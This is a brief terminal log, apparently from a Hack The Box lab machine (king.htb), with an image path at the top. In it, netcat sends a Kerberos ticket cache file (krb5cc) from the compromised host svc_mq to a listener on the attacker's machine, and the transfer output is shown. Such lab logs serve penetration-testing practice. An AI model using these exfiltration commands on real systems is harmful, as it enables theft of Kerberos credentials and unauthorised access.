 svc_mq@king.htb@mq:/tmp/p3ta$ nc -nv -w 3 10.10.14.2 9999 < krb5cc
nc -nv -w 3 10.10.14.2 9999 < krb5cc
Connection to 10.10.14.2 9999 port [tcp/*] succeeded!
svc_mq@king.htb@mq:/tmp/p3ta$
p3ta in tools
❯ cd ..
p3ta in openad
❯ nc -lvnp 9999 > krb5cc
listening on [any] 9999 ...
connect to [10.10.14.2] from (UNKNOWN) [10.129.230.70] 49790